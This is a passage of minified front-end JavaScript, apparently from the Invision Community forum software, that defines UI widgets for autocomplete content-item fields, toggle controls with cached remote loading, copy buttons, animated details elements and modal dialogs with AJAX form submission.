Debug.warn(`The codehighlighting module was not appended to document.body because the window's \`load\` event didn't fire within 2 seconds after ips.ui._codehighlighting was initialized.`);inject()},2000);}
return{}})})(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.contentItem',function(){var defaults={multiValues:true,unique:false,fieldTemplate:'core.contentItem.field',resultsTemplate:'core.contentItem.resultWrapper',resultItemTemplate:'core.contentItem.resultItem',itemTemplate:'core.contentItem.item',queryParam:'q',minAjaxLength:1};var respond=function(elem,options){if(!$(elem).data('_contentItem')){$(elem).data('_contentItem',contentItemObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){elem=$(elem);if(elem.data('_contentItem')){return elem.data('_contentItem');}else if($('[name="'+elem.attr('name')+'_original'+'"]').length&&$('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem')){return $('[name="'+elem.attr('name')+'_original'+'"]').data('_contentItem');}
return undefined;};ips.ui.registerWidget('contentItem',ips.ui.contentItem,['resultsTemplate','resultItemTemplate','itemTemplate','queryParam','dataSource','maxItems','minAjaxLength']);return{respond:respond,destruct:destruct,getObj:getObj};});var contentItemObj=function(elem,options,e){var timer,blurTimer,lastValue='',originalTextField,valueField,hiddenValueField,itemListWrapper,textField,dataSource,elemID=$(elem).identify().attr('id'),wrapper,inputItem,resultsElem,disabled=false,required=false,tooltip=null,tooltipTimer=null;var init=function(){if($(elem).is('input[type="text"], input[type="search"]')){originalTextField=$(elem);}else{originalTextField=$(elem).find('input[type="text"], input[type="search"]').first();}
_buildWrapper();_getDataSource();originalTextField.removeAttr('list');_buildResultsList();if(originalTextField.is(':disabled')){disabled=true;}
if(originalTextField.is('[required]')){required=true;originalTextField.removeProp('required').removeAttr('aria-required');}
textField.prop('autocomplete','off').prop('spellcheck',false).prop('disabled',disabled).attr('aria-autocomplete','list').attr('aria-haspopup','true').attr('tabindex',originalTextField.attr('tabindex')||'');$(document).on('click',_documentClick);wrapper.click(function(e){e.stopPropagation();return false;});textField.on('focus',_focusField).on('blur',_blurField).on('keydown',_keydownField)
wrapper.on('click',_clickWrapper).on('keydown',_keydownWrapper).on('propChanged',_propChanged).toggleClass('ipsField_autocompleteDisabled',disabled);elem.trigger('autoCompleteReady',{elemID:elemID,elem:elem,currentValues:contentItems.getValues()});},destruct=function(){$(document).off('click',_documentClick);},_propChanged=function(e){disabled=originalTextField.is(':disabled');wrapper.toggleClass('ipsField_autocompleteDisabled',disabled);},_buildResultsList=function(){if(options.resultsElem&&$(options.resultsElem).length){resultsElem=$(options.resultsElem);return;}
var resultsList=ips.templates.render(options.resultsTemplate,{id:elemID});wrapper.append(resultsList);resultsElem=$('#'+elemID+'_results');resultsElem.on('mouseover','[data-id]',function(e){results.select($(e.currentTarget));}).on('click','[data-id]',function(e){_addContentItem($(e.currentTarget));textField.focus();}).attr('aria-busy','false');},_buildWrapper=function(){var existingClasses=elem[0].className;$(elem).after(ips.templates.render(options.fieldTemplate,{id:elemID})).removeClass(existingClasses);wrapper=$('#'+elemID+'_wrapper');inputItem=$('#'+elemID+'_inputItem');var insertElem=$('<input/>').attr({type:'text',id:elemID+'_dummyInput'}).prop('autocomplete','off');textField=insertElem;var name=originalTextField.attr('name');originalTextField.attr('name',originalTextField.attr('name')+'_original');valueField=$('<input/>').attr('name',name).hide();hiddenValueField=$('input[name='+name+'_values]');itemListWrapper=$('[data-contentitem-results='+name+']');originalTextField.hide();wrapper.addClass(existingClasses).append(elem).append(valueField).find('#'+elemID+'_inputItem').append(insertElem);if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
itemListWrapper.on('click','[data-action="delete"]',function(e){_deleteContentItem($(e.currentTarget).parent('[data-id]'));});},_getDataSource=function(){if(ips.utils.validate.isUrl(options.dataSource)){dataSource=remoteData(options.dataSource,options);}else{dataSource=noData();}},_clickWrapper=function(e){if(!$(e.target).is(textField)&&(!resultsElem||!$.contains(resultsElem.get(0),e.target))){textField.focus();}},_focusField=function(e){if(dataSource.type=='none'){return;}
timer=setInterval(_timerFocusField,400);},_blurField=function(e){clearInterval(timer);_.delay(_timerBlurField,300);},_timerBlurField=function(){_closeResults();},_timerFocusField=function(){if(dataSource.type=='none'){return;}
var currentValue=_getCurrentValue();if(currentValue==lastValue){return;}
lastValue=currentValue;_loadResults(currentValue);},_loadResults=function(value){_toggleLoading('show');resultsElem.attr('aria-busy','true');dataSource.getResults(value).done(function(results){_showResults(_processResults(results,value));}).fail(function(){}).always(function(){resultsElem.attr('aria-busy','false');_toggleLoading('hide');});},_toggleLoading=function(doWhat){if(doWhat=='show'){wrapper.addClass('ipsField_loading');}else{wrapper.removeClass('ipsField_loading');}},_closeResults=function(e){if(e){e.preventDefault();}
if(resultsElem&&resultsElem.length){resultsElem.hide().attr('aria-expanded','false');}
dataSource.stop();},_documentClick=function(){_closeResults();},_processResults=function(results,text){var existingItems=contentItems.getValues(),newResults={};$.each(results,function(key,data){if(!data.id||_.indexOf(existingItems,data.id)===-1){newResults[key]=data;}});return newResults;},_showResults=function(results){var output='';$.each(results,function(idx,value){output+=ips.templates.render(options.resultItemTemplate,value);});if(resultsElem.attr('id')==(elemID+'_results')){_positionResults();}
resultsElem.show().html(output).attr('aria-expanded','true');},_positionResults=function(){resultsElem.css({width:wrapper.outerWidth()+'px'});var positionInfo={trigger:wrapper,targetContainer:wrapper,target:resultsElem,center:false};var resultsPosition=ips.utils.position.positionElem(positionInfo);$(resultsElem).css({left:'0px',top:resultsPosition.top+'px',position:(resultsPosition.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});},_getCurrentValue=function(){var value=textField.val();return value;},_keydownWrapper=function(e){if(e.keyCode==ips.ui.key.ESCAPE){keyEvents.escape(e);}},_keydownField=function(e){_expandField();var ignoreKey=false;if(!_([ips.ui.key.UP,ips.ui.key.DOWN,ips.ui.key.ESCAPE,ips.ui.key.ENTER]).contains(e.keyCode)){ignoreKey=true;}
var value=textField.val().trim();if(ignoreKey){return;}
switch(e.keyCode){case ips.ui.key.UP:keyEvents.up(e);break;case ips.ui.key.DOWN:keyEvents.down(e);break;case ips.ui.key.ESCAPE:keyEvents.escape(e);break;case ips.ui.key.ENTER:keyEvents.enter(e);break;}},_addContentItem=function(elem){contentItems.add(elem);textField.val('');lastValue='';_resetField();if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}},_deleteContentItem=function(item){if(disabled){return;}
contentItems.remove(item);},keyEvents={up:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectLast();}else{var prev=results.getPrevious(selected);if(prev){results.select(prev);}else{results.selectLast();}}},down:function(e){if(!resultsElem||!resultsElem.is(':visible')){return;}
e.preventDefault();var selected=results.getCurrent();if(!selected){results.selectFirst();}else{var next=results.getNext(selected);if(next){results.select(next);}else{results.selectFirst();}}},enter:function(e){e.preventDefault();var currentResult=results.getCurrent();var value='';if(currentResult){value=currentResult.attr('data-id');}
if(!value){return false;}
_addContentItem(currentResult);},escape:function(e){if(resultsElem&&resultsElem.is(':visible')){_closeResults();}}},results={deselectAll:function(){resultsElem.find('[data-selected]').removeAttr('data-selected');},getCurrent:function(){if(dataSource.type=='none'){return;}
var cur=resultsElem.find('[data-selected]');if(cur.length&&resultsElem.is(':visible')){return cur;}
return false;},getPrevious:function(result){var prev=$(result).prev('[data-id]');if(prev.length){return prev;}
return false;},getNext:function(result){var next=$(result).next('[data-id]');if(next.length){return next;}
return false;},selectFirst:function(){results.select(resultsElem.find('[data-id]').first());},selectLast:function(){results.select(resultsElem.find('[data-id]').last());},select:function(result){results.deselectAll();result.attr('data-selected',true);}},contentItems={selected:null,add:function(elem){var html='';var obj=$(elem).find('[data-role=contentItemRow]');html=obj.html();itemListWrapper.append(ips.templates.render(options.itemTemplate,{id:obj.attr('data-itemid'),html:html}));if(resultsElem){_closeResults();}
hiddenValueField.val(contentItems.getValues().join(','));if(options.maxItems&&contentItems.total()>=options.maxItems){wrapper.hide();}
elem.trigger('contentItemAdded',{html:html,itemList:contentItems.getValues(),totalItems:contentItems.total()});return true;},remove:function(item){if(contentItems.selected==item){contentItems.selected=null;}
var value=$(item).attr('data-value');$(item).remove();if(options.maxItems&&contentItems.total()<options.maxItems){wrapper.show();}
hiddenValueField.val(contentItems.getValues().join(','));elem.trigger('contentItemDeleted',{item:item,itemList:contentItems.getValues(),totalItems:contentItems.total()});},total:function(){return itemListWrapper.find('[data-id]').length;},getValues:function(){var values=[];var allContentItems=itemListWrapper.find('[data-id]');if(allContentItems.length){values=_.map(allContentItems,function(item){return $(item).attr('data-id');});}
return values;}},_duplicateValue=function(value){var values=contentItems.getValues();if(values.indexOf(value)!==-1){return true;}
return false;},_expandField=function(){var text=textField.val();var widthOfElem=wrapper.width();widthOfElem-=(parseInt(wrapper.css('padding-left'))+parseInt(wrapper.css('padding-right')));var span=$('<span/>').text(text).css({'font-size':textField.css('font-size'),'letter-spacing':textField.css('letter-spacing'),'position':'absolute','top':'-100px','left':'-300px','opacity':"0.1"});ips.getContainer().append(span);var width=span.width()+20;span.remove();textField.css({width:((width>=widthOfElem)?widthOfElem:width)+'px'});},_resetField=function(){textField.css({width:'15px'});};init();return{init:init,destruct:destruct,addContentItem:contentItems.add,getContentItem:contentItems.getValues,removeContentItem:contentItems.remove};};var remoteData=function(source,options){var ajaxObj,loadedCache=false,cache={};var getResults=function(text){return _remoteSearch(text);},totalItems=function(){return-1;},_remoteSearch=function(text){var deferred=$.Deferred();if(ajaxObj){ajaxObj.abort();}
if(options.minAjaxLength>text.length){deferred.reject();return deferred.promise();}
if(cache[text]){deferred.resolve(cache[text]);}else{ajaxObj=ips.getAjax()(source+'&'+options.queryParam+'='+encodeURIComponent(text),{dataType:'json'}).done(function(response){deferred.resolve(response);cache[text]=response;}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
return deferred.promise();},_remoteFetch=function(text){var deferred=$.Deferred();if(!loadedCache){if(ajaxObj){return;}
if(options.minAjaxLength>text.length){return;}
ajaxObj=ips.getAjax()(source,{dataType:'json'}).done(function(response){loadedCache=true;cache=response;_remoteFetch(text);}).fail(function(jqXHR,status,errorThrown){if(status!='abort'){Debug.log('aborting');}
deferred.reject();});}
cache.each(function(idx,item){if(item.value.toLowerCase().startsWith(text)){output.push(item);}});return deferred.promise();},stop=function(){if(ajaxObj){ajaxObj.abort();}};return{type:'remote',getResults:getResults,totalItems:totalItems,stop:stop};};var noData=function(){return{type:'none',getResults:$.noop,totalItems:-1,stop:$.noop};};}(jQuery,_));;
;(function($,_){"use strict";const CACHED_REMOTE_RESPONSES=new Map();ips.createModule('ips.ui.controls',function(){document.addEventListener('click',handleEvent);function respond(elem){}
function handleEvent(e){if(e.target.closest('.ipsEditor__toolbar-item, .ipsEditor__toolbar-panel')){return;}
let toggle=e.target.closest('[data-ipscontrols][aria-controls]');const lightDismiss=document.querySelectorAll("[data-ips-hidden-light-dismiss][open], [data-ips-hidden-light-dismiss]:not(dialog):not([hidden])");if(!toggle&&!lightDismiss.length)return;if(toggle){const name=toggle.getAttribute("aria-controls"),contentElementIds=name.split(" "),isExpanded=toggle.getAttribute("aria-expanded");if(!isExpanded){Debug.log("The clicked element has [aria-controls] but no [aria-expanded] value.")
return}
if(contentElementIds.length>1){document.querySelectorAll(`[aria-controls="${name}"]`).forEach(t=>t.setAttribute("aria-expanded",(isExpanded==="true")?"false":"true"));}
for(const id of contentElementIds){const content=document.querySelector(`#${id}`);if(!content){Debug.log(`An element with #${id} was not found and therefore can't be toggled.`);continue;}
showOrHide(content,toggle,!(isExpanded==="true"));const isInGroup=content.getAttribute("data-ips-hidden-group");if(isInGroup){const groupElements=document.querySelectorAll(`[data-ips-hidden-group="${isInGroup}"]:not([hidden])`);for(const groupElement of groupElements){if(groupElement!=content){showOrHide(groupElement,toggle,false);}}}}}
for(const lightDismissEl of lightDismiss){if(lightDismissEl.contains(e.target)&&e.target.tagName.toLowerCase()!=="dialog")continue;showOrHide(lightDismissEl,e.target,false);}}
async function showOrHide(content,trigger,show=true){if(show&&(content.hasAttribute("data-ips-hidden-top-layer")||content.tagName==="DIALOG")){document.getElementById('ipsLayout')?.appendChild(content);}
const contentTag=(content.tagName);document.querySelectorAll(`[data-ipscontrols][aria-controls="${content.id}"]`).forEach(t=>t.setAttribute("aria-expanded",show));if(show){if(contentTag==="DIALOG"){content.showModal();content.addEventListener("close",_closeEvent);}else{content.hidden=false;}
const src=trigger.dataset.ipscontrolsSrc;if(typeof src==='string'&&!content.dataset.ipscontrolsLoaded){if(CACHED_REMOTE_RESPONSES.has(src)&&typeof CACHED_REMOTE_RESPONSES.get(src).html==='string'&&!(typeof CACHED_REMOTE_RESPONSES.get(src).expiresAt==='number'&&CACHED_REMOTE_RESPONSES.get(src).expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);content.innerHTML=CACHED_REMOTE_RESPONSES.get(src).html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.ipsHide();content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();await new Promise(resolve=>setTimeout(resolve,50));content.ipsShow();}else{content.classList.add('ipsLoading');const start=Date.now();loadContent(src).then(html=>new Promise(resolve=>{if(Date.now()-start<700){setTimeout(()=>resolve(html),700-(Date.now()-start))}else{resolve(html)}})).then(html=>{content.innerHTML=html;for(const cls of[...content.classList]){if(cls.startsWith('ipsLoading')){content.classList.remove('ipsLoading');}}
$(document).trigger('contentChange',[$(content)]);content.dataset.ipscontrolsLoaded='1';content.querySelector("[data-autofocus]")?.focus();})}}else{content.querySelector("[data-autofocus]")?.focus();}}
requestAnimationFrame(()=>{content.style.setProperty('--i-animating-height',content.scrollHeight+'px');})
content.setAttribute("data-ips-animating",(show)?'opening':'closing');await Promise.allSettled(content.getAnimations().map((a)=>a.finished));if(!show){(contentTag==="DIALOG")?content.close():content.hidden=true;}
content.removeAttribute("data-ips-animating");const eventNames=['ips:toggleComplete']
if(content.dataset.ipsHiddenEvent){eventNames.push(content.dataset.ipsHiddenEvent)}
eventNames.forEach(eventName=>content.dispatchEvent(new CustomEvent(eventName,{bubbles:true,detail:{hidden:content.hidden,trigger:trigger}})));}
function _closeEvent(e){if(!e.target.getAttribute("open")){showOrHide(e.target,e.target,false);}}
async function loadContent(src,forceRequest=false){src=(new URL(src)).toString();const cachedContents=CACHED_REMOTE_RESPONSES.get(src);if(!forceRequest&&cachedContents&&typeof cachedContents.html==='string'){if(!(typeof cachedContents.expiresAt==='number'&&cachedContents.expiresAt<Date.now()/1000)){Debug.log(`ips.ui.controls: Using cached response for ${src}`);return cachedContents.html;}
CACHED_REMOTE_RESPONSES.delete(src);}
try{const response=await ips.fetch(src);if(typeof response!=='object'||typeof response.html!=='string'){throw new TypeError(`Expected an object with an html:string property`);}
if(!response.noCache){response.expiresAt=response.expiresAt||Math.round(Date.now()/1000+3600);if(typeof response.expiresAt==='string'){response.expiresAt=parseInt(response.expiresAt);}
if(typeof response.expiresAt!=='number'||Number.isNaN(response.expiresAt)){response.expiresAt=Math.round(Date.now()/1000+3600);}
if(!Number.isInteger(response.expiresAt)){response.expiresAt=Math.round(response.expiresAt);}
if(response.expiresAt*1000>Date.now()){CACHED_REMOTE_RESPONSES.set(src,response);}}
return response.html;}catch(e){return ips.templates.render("ips.ui.controls.cannot_load",{message:typeof e.responseJSON?.errorMessage==='string'?e.responseJSON.errorMessage:undefined});}}
ips.ui.registerWidget('controls',ips.ui.controls,['src']);return{respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.copy',function(){var respond=function(elem,options,e){ips.loader.getStatic("/applications/core/interface/static/clipboard/clipboard.min.js").then(function(){if(ClipboardJS.isSupported()){elem.find('[data-role="copyButton"]').show();if(elem.find('[data-role="copyButton"]').attr('href')){elem.find('[data-role="copyButton"]').on('click',function(e){e.preventDefault();e.stopPropagation();});}
var clipboard=new ClipboardJS(elem.find('[data-role="copyButton"]').get(0));clipboard.on('success',function(e){if(elem.attr('data-ipsCopy-flashmessage')!==undefined){ips.ui.flashMsg.show(ips.getString('copied'))}else{elem.find('[data-role="copyButton"]').text(ips.getString('copied'));}});}});};ips.ui.registerWidget('copy',ips.ui.copy,[]);return{respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.details',function(){var respond=function(elem){document.addEventListener('click',toggleDetails);},toggleDetails=function(e){const summary=e.target.closest('[data-ipsdetails] summary');if(!summary)return;const details=summary.closest('details'),content=details.querySelector('i-details-content'),isOpen=details.open;if(!details||!content)return;e.preventDefault();if(!isOpen)details.open=true;content.style.setProperty('--i-animating-height',content.scrollHeight+'px');content.setAttribute('data-ips-animating',(isOpen)?'closing':'opening');Promise.all(content.getAnimations().map((a)=>a.finished)).then(()=>{if(isOpen)details.open=false;content.removeAttribute('data-ips-animating');});};ips.ui.registerWidget('details',ips.ui.details);return{respond:respond}});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.dialog',function(){var defaults={modal:true,draggable:false,className:'ipsDialog',extraClass:'',close:true,fixed:false,narrow:false,callback:null,forceReload:false,flashMessage:'',flashMessageTimeout:2,flashMessageEscape:true,remoteVerify:true,remoteSubmit:false,destructOnClose:false,ajax:{type:'get',data:{}}};var showStack=[];var respond=function(elem,options,e){e.preventDefault();if(!options.url&&!options.content&&$(elem).attr('href')){options.url=$(elem).attr('href');}
if(!$(elem).data('_dialog')){$(elem).data('_dialog',dialogObj(elem,_.defaults(options,defaults)));}
$(elem).data('_dialog').show();},getObj=function(elem){if($(elem).data('_dialog')){return $(elem).data('_dialog');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();$(elem).removeData('_dialog');}},create=function(options){return dialogObj(null,_.defaults(options,defaults));},hasOpenDialogs=function(){return(showStack.length>0);},_init=function(){$(document).on('keydown',function(e){if(e.keyCode==ips.ui.key.ESCAPE){$(document).trigger('closeDialog',{dialogID:showStack[showStack.length-1]});}}).on('openDialog',function(e,data){showStack.push(data.dialogID);}).on('hideDialog',function(e,data){showStack=_.without(showStack,data.dialogID);});};ips.ui.registerWidget('dialog',ips.ui.dialog,['url','modal','draggable','size','title','close','fixed','destructOnClose','extraClass','callback','content','forceReload','flashMessage','flashMessageTimeout','flashMessageEscape','showFrom','remoteVerify','remoteSubmit'],{lazyLoad:true,lazyEvents:'click'});_init();return{respond:respond,destruct:destruct,getObj:getObj,create:create,hasOpenDialogs:hasOpenDialogs};});var dialogObj=function(elem,options){var modal,dialog,ajaxObj,dialogID='',elemID='',dialogBuilt=false,contentLoaded=false,modalEvent={up:false,down:false},contentProcessors=[];var init=function(){if(elem===null){elemID='elem_'+(Math.round(Math.random()*10000000));}else{elemID=$(elem).identify().attr('id');}
dialogID=elemID+'_dialog';if(options.size=='fullscreen'){options.fixed=true;}
$(document).on('closeDialog',closeDialog);},destruct=function(){$(document).off('closeDialog',closeDialog);if(modal){modal.remove();}
if(dialog){dialog.remove();}},closeDialog=function(e,data){if(data&&data.originalEvent){data.originalEvent.preventDefault();}
if(data&&data.dialogID==dialogID){hide();modalEvent={up:false,down:false};}},hide=function(){return new Promise(resolve=>{try{dialog.animationComplete(function(){if(options.forceReload||options.destructOnClose){ips.controller.cleanContentsOf(dialog);dialog.find('.'+options.className+'_content').html('');}
$(elem||document).trigger('hideDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog});if(options.destructOnClose){ips.ui.dialog.destruct(elem);}
resolve()});ips.utils.anim.go('fadeOutDown fast',dialog);if(options.modal){ips.utils.anim.go('fadeOut fast',modal);}
if(options.fixed){$('body').removeClass('ipsNoScroll');}}catch(e){}});},show=function(initOnly){if(options.url&&!contentLoaded){_remoteDialog(initOnly);}else if(!contentLoaded){_localDialog(initOnly);}else{if(initOnly){return;}
if(modal){modal.css({zIndex:ips.ui.zIndex()});}
dialog.css({zIndex:ips.ui.zIndex()});_positionDialog();if(dialog.find('.'+options.className+'_content').length){for(const processor of contentProcessors){processor($(dialog.find('.'+options.className+'_content')).get(0))}}
_showDialog();}},remove=function(hideFirst){var doRemove=function(){if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
dialog.remove();if(modal){modal.remove();}
dialog=null;modal=null;dialogBuilt=false;contentLoaded=false;ajaxObj=null;};if(hideFirst&&dialog.is(':visible')){hide().done(function(){doRemove();});}else{doRemove();}},setLoading=function(loading){if(loading){dialog.find('.'+options.className+'_loading').show().end().find('.'+options.className+'_content').hide();_positionDialog();}else{dialog.find('.'+options.className+'_loading').hide().end().find('.'+options.className+'_content').show();}},updateContent=function(newContent){dialog.find('.'+options.className+'_content').html(newContent);for(const processor of contentProcessors){if(processor instanceof Function){processor(dialog.get(0))}}
$(document).trigger('contentChange',[dialog]);},addContentProcessor=function(processor){if(!(processor instanceof Function)){throw new TypeError(`A non-function value was passed as a processor`);}
contentProcessors.push(processor)},_showDialog=function(){if(options.fixed){$('body').addClass('ipsNoScroll');}
if(options.modal){ips.utils.anim.go('fadeIn',modal);}
if(options.showFrom&&$(options.showFrom).is(':visible')){_showFrom(options.showFrom);}else{ips.utils.anim.go('fadeInDown',dialog).done(function(){dialog.find('.'+options.className+'_loading');});}
$(elem||document).trigger('openDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded});},_showFrom=function(showFrom){dialog.show();var dialogBit=dialog.find('>div');var dialogPosition=ips.utils.position.getElemPosition(dialogBit);var dialogHeight=dialogBit.outerHeight();var dialogWidth=dialogBit.outerWidth();dialog.hide();var showFrom=$(options.showFrom);var fromPosition=ips.utils.position.getElemPosition(showFrom);var fromPositionWidth=showFrom.width();var fromPositionHeight=showFrom.height();var docSize=$(document).outerWidth();var dialogCenterLeft=dialogPosition.absPos.left+(dialogWidth/2);var dialogCenterTop=dialogPosition.absPos.top+(dialogHeight/2);var widthDifference=(fromPosition.absPos.left+(fromPositionWidth/2)-dialogCenterLeft);var heightDifference=(fromPosition.absPos.top+(fromPositionHeight/2)-dialogCenterTop);$(dialog).show();$(dialogBit).css({transform:'translateY('+heightDifference+'px) translateX('+widthDifference+'px) scale(0.1)',opacity:"1"}).animate({transform:'translateY(0px) translateX(0px) scale(1)',opacity:"1"},{easing:'swing',complete:function(){dialog.find('.'+options.className+'_loading');}});},_remoteDialog=function(initOnly){if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){_fetchContent();}else{setLoading(true);_showDialog();_fetchContent();}
if(!options.forceReload){contentLoaded=true;}},_localDialog=function(initOnly){if(!options.content&&!$(options.content).length){Debug.warn("'content' option not specified for dialog, or element doesn't exist");return;}
if(!dialogBuilt){if(options.modal){_buildModal();}
_buildDialog();}
if(initOnly){return;}
dialog.find('.'+options.className+'_content').html($(options.content).first().show());for(const processor of contentProcessors){processor(dialog.find('.'+options.className+'_content').get(0))}
_showDialog();if(!options.forceReload){contentLoaded=true;}},_fetchContent=function(){var deferred=$.Deferred();setLoading(true);ajaxObj=ips.getAjax()(options.url,{type:options.ajax.type,data:options.ajax.data}).done(function(response){setLoading(false);updateContent(response);deferred.resolve();if(options.callback!==null){options.callback(dialog);}
$(elem||document).trigger('dialogContentLoaded',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:true});}).fail(function(jqXHR,status,errorThrown){if(jqXHR.responseJSON){ips.ui.alert.show({message:jqXHR.responseJSON,});setLoading(false);contentLoaded=false;hide();}else if(Debug.isEnabled()){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else if(elem){window.location=elem.href;}else{ips.ui.alert.show({message:ips.getString('errorLoadingContent'),});setLoading(false);contentLoaded=false;hide();}
deferred.reject();}).always(function(){});return deferred.promise();},_buildDialog=function(){if(dialogBuilt){return;}
var offset=0;$('body').append(ips.templates.render('core.dialog.main',{'class':options.className,title:options.title||'',id:dialogID,fixed:options.fixed,size:options.size,close:options.close,extraClass:options.extraClass}));dialog=$('#'+dialogID);dialog.css({zIndex:ips.ui.zIndex(),});_positionDialog();dialog.on('click','[data-action="dialogClose"]',function(e){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});});$(dialog).on('closeDialog',function(e,data){hide();});if(options.close){dialog.on('mouseup',function(e){if(e.target==dialog.get(0)){modalEvent.up=true;}});dialog.on('mousedown',function(e){if(e.target==dialog.get(0)){modalEvent.down=true;}});dialog.on('click',function(e){if((!modalEvent.up||(dialog.get(0)==e.target&&modalEvent.down))&&dialog.find('> div').get(0)!=e.target&&!$.contains(dialog.find('> div').get(0),e.target)&&$.contains(document,e.target)){$(dialog).trigger('closeDialog',{dialogID:dialogID,originalEvent:e});}
modalEvent={up:false,down:false};});}
dialog.get(0)?.addEventListener('submit',async(e)=>{let target=e.target;while(target instanceof HTMLElement&&target!==dialog.get(0)){if(target instanceof HTMLFormElement&&target.matches('form[data-form-is-download]')){e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();const formData=new FormData(target);await ips.utils.fileDownload.download({url:target.action,formData,blobName:target.dataset.formDownloadName||dialog.find('.ipsDialog_title').text()||'blob'});await hide();break;}
target=target.parentElement;}},{capture:true});if(options.remoteVerify||options.remoteSubmit){dialog.find('.'+options.className+'_content').on('submit',function(e){_ajaxFormSubmit(e,$(this));});}
dialogBuilt=true;},_positionDialog=function(){if(dialog&&!options.fixed){var win=$(window);var offset=win.scrollTop();dialog.css({top:offset+'px'});}},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});},_ajaxFormSubmit=function(e,form){if(!($(form)?.get?.(0)instanceof HTMLFormElement)){form=$(e.target)}
if(!($(form).get(0)instanceof HTMLFormElement)){return;}
if(form.attr('data-bypassValidation')&&!options.remoteSubmit){return;}
e.preventDefault();setLoading(true);var url=form.attr('action');var ajaxUrl=url;if(options.remoteVerify){var joinWith='?';if(ajaxUrl.indexOf('?')!=-1){joinWith='&';}
ajaxUrl=ajaxUrl+joinWith+'ajaxValidate=1';}
ips.getAjax()(ajaxUrl,{data:form.serialize(),type:'post'}).done(function(response,status,jqXHR){if(options.remoteVerify&&!form.attr('data-bypassValidation')){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){Debug.log('Validation failed');setLoading(false);updateContent(response);return;}}
if(options.remoteSubmit){var doneAfterSubmit=function(submitResponse){$(elem||document).trigger('submitDialog',{elemID:elemID,dialogID:dialogID,dialog:dialog,contentLoaded:contentLoaded,response:submitResponse});$(elem||document).get(0)?.dispatchEvent(new DialogSubmissionEvent(elemID,dialogID,dialog,contentLoaded,submitResponse))
setLoading(false);contentLoaded=false;hide();if(options.flashMessage){ips.ui.flashMsg.show(options.flashMessage,{timeout:options.flashMessageTimeout,escape:options.flashMessageEscape});}};if(options.remoteVerify){ips.getAjax()(url,{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response,status,jqXHR){if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormError: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formerror: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){form.attr('data-bypassValidation',true).submit();}else{doneAfterSubmit(response);}}).fail(function(jqXHR,status,errorThrown){form.attr('data-bypassValidation',true).submit();});}else{doneAfterSubmit(response);}}else if(jqXHR.getAllResponseHeaders().indexOf('X-IPS-FormNoSubmit: true')!==-1||jqXHR.getAllResponseHeaders().indexOf('x-ips-formnosubmit: true')!==-1){setLoading(false);updateContent(response);}else{form.attr('data-bypassValidation',true).submit();}}).fail(function(){form.attr('data-bypassValidation',true).submit();});};init();return{init:init,show:show,hide:hide,remove:remove,setLoading:setLoading,updateContent:updateContent,dialogID:dialogID,destruct:destruct,addContentProcessor};};class DialogSubmissionEvent extends Event{constructor(elemID,dialogID,dialog,contentLoaded,response){super('dialogSubmission')
this.elemID=elemID;this.dialogID=dialogID;this.dialog=dialog;this.contentLoaded=contentLoaded;this.response=response;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.drawer',function(){var defaults={};var respond=function(elem,options,e){e.preventDefault();if(!$(elem).data('_drawer')){$(elem).data('_drawer',drawerObj(elem,_.defaults(options,defaults)));}
